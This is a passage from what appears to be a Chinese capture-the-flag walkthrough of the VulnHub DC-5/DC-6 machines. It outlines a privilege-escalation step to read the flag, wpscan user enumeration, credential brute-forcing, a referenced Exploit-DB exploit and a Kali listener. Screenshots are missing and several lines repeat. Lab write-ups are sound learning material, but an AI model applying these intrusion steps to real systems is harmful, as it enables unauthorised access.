然后修改dc5.sh的权限 读取flag

 那和之前一样用wpscan扫描
 将其保存到usename.txt文件
然后有个提示妈耶鬼能想到
提示地址:https://www.vulnhub.com/entry/dc-6,315/
将其保存到usename.txt文件
然后有个提示妈耶鬼能想到
提示地址:https://www.vulnhub.com/entry/dc-6,315/
 成功爆破出账号和密码
 搜索漏洞:
https://www.exploit-db.com/exploits/45274
搜索漏洞:
https://www.exploit-db.com/exploits/45274 kali开启监听端口
